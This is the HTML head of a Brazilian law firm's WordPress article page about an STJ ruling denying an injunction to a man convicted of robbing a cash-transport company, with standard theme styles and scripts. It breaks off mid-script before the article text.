

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordeiro.adv.br/2024/07/16/stj-nega-liminar-a-homem-condenado-por-roubo-contra-empresa-de-valores/
body_size: 21808
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>STJ nega liminar a homem condenado por roubo contra empresa de valores &#8211; Cordeiro Advogados em Cascavel Paraná</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo;" href="https://cordeiro.adv.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cordeiro Advogados em Cascavel Paraná &raquo; STJ nega liminar a homem condenado por roubo contra empresa de valores" href="https://cordeiro.adv.br/2024/07/16/stj-nega-liminar-a-homem-condenado-por-roubo-contra-empresa-de-valores/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2024%2F07%2F16%2Fstj-nega-liminar-a-homem-condenado-por-roubo-contra-empresa-de-valores%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cordeiro.adv.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordeiro.adv.br%2F2024%2F07%2F16%2Fstj-nega-liminar-a-homem-condenado-por-roubo-contra-empresa-de-valores%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cordeiro.adv.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1ebbf0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cordeiro.adv.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://cordeiro.adv.br/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='the7-font-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-icon-box-widget-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-icon-box-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='the7_horizontal-menu-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-horizontal-menu-widget.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-e-sticky-effect-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-sticky-effects.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.27.1' media='all' />
<link rel='stylesheet' id='the7-simple-common-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-carousel-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts-carousel.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-carousel-navigation-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/the7-carousel-navigation.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='feedzy-rss-feeds-elementor-css' href='https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/css/feedzy-rss-feeds.css?ver=1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cordeiro.adv.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-5.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-2900-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-2900.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-752.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='elementor-post-1294-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/main.min.css?ver=12.2.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://cordeiro.adv.br/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/css-vars.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/custom.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/media.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://cordeiro.adv.br/wp-content/uploads/the7-css/post-type-dynamic.css?ver=ba414f1b14df' media='all' />
<link rel='stylesheet' id='style-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7-child/dt-the7-child/style.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.2.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-feather-css' href='https://cordeiro.adv.br/wp-content/uploads/elementor/custom-icons/the7-feather/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css' href='https://cordeiro.adv.br/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.2.0' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cordeiro.adv.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://cordeiro.adv.br/wp-content/themes/dt-the7","passText":"Para ver esse post protegido, insira a senha abaixo:","moreButtonText":{"loading":"Carregando...","loadMore":"Veja mais"},"postID":"11669","ajaxurl":"https://cordeiro.adv.br/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://cordeiro.adv.br/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"d81b9d73eb","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E","url":"https://cordeiro.adv.br/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png\" srcset=\"https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-regular.png 44w, https://cordeiro.adv.br/wp-content/themes/dt-the7/inc/presets/images/full/skin11r.header-style-mobile-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Cordeiro Advogados em Cascavel Paran\u00e1\" /\u003E"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"elementor":{"settings":{"container_width":1240}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://cordeiro.adv.br/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.2.0" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://cordeiro.adv.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cordeiro.adv.br/wp-json/wp/v2/posts/11669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordeiro.adv.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cordeiro.adv.br/2024/07/16/stj-nega-liminar-a-homem-condenado-por-roubo-contra-empresa-de-valores/" />
<link rel='shortlink' href='https://cordeiro.adv.br/?p=11669' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://cordeiro.adv.br/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://cordeiro.adv.br/xmlrpc.php">
<meta property="og:site_name" content="Cordeiro Advogados em Cascavel Paraná" />
<meta property="og:title" content="STJ nega liminar a homem condenado por roubo contra empresa de valores" />
<meta property="og:url" content="https://cordeiro.adv.br/2024/07/16/stj-nega-liminar-a-homem-condenado-por-roubo-contra-empresa-de-valores/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.27.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
